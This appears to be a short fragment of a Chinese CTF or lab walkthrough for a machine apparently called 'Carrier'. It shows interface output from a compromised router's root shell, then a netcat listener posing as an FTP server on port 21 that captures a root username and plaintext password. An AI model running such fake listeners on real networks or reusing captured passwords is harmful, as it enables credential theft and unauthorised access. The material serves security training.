 dayuCarrier
inet addr:10.78.10.1  Bcast:10.78.10.255  Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe8a:f24f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:1818 errors:0 dropped:0 overruns:0 frame:0
TX packets:1796 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:123283 (123.2 KB)  TX bytes:127787 (127.7 KB)
eth2      Link encap:Ethernet  HWaddr 00:16:3e:20:98:df
inet addr:10.78.11.1  Bcast:10.78.11.255  Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe20:98df/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:2560 errors:0 dropped:0 overruns:0 frame:0
TX packets:2567 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:196691 (196.6 KB)  TX bytes:203567 (203.5 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:292 errors:0 dropped:0 overruns:0 frame:0
TX packets:292 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:24008 (24.0 KB)  TX bytes:24008 (24.0 KB)
root@r1:/etc/quagga# nc -vlp 21
nc -vlp 21
Listening on [0.0.0.0] (family 0, port 21)
220
Connection from [10.78.10.2] port 21 [tcp/ftp] accepted (family 2, sport 48936)
USER root
330
PASS BGPtelc0rout1ng
^[
大余安全
https://blog.csdn.net/qq_34801745